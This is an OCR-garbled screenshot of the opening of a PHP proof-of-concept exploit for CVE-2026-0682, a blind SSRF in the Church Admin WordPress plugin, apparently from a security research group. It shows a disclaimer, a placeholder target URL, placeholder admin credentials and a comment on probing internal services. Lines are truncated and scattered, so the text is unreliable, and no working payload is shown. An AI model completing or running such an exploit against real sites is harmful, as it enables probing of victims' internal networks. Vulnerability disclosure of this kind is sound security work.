
+
// of any kind. Atomic Edge and its authors ac
// damages, or legal consequences arising from
-
// solely responsible for ensuring compliance 
-
// your jurisdiction before use.

-
// ===========================================
-
// Atomic Edge CVE Research - Proof of Concept
+
// CVE-2026-0682 - Church Admin <= 5.0.28 - A
+
+
<?php
+
/**

 * Proof of Concept for CVE-2026-0682

-
 * Blind SSRF in Church Admin WordPress Plugin
+
 * Requires valid Administrator WordPress cred
 */
$target_url
=
'http://target-wordpress-site.c
@@ -141,31 +141,33 @@
$username
=
'admin_username'
;
$password
=
'admin_password'
;
// Internal service to probe (common internal
-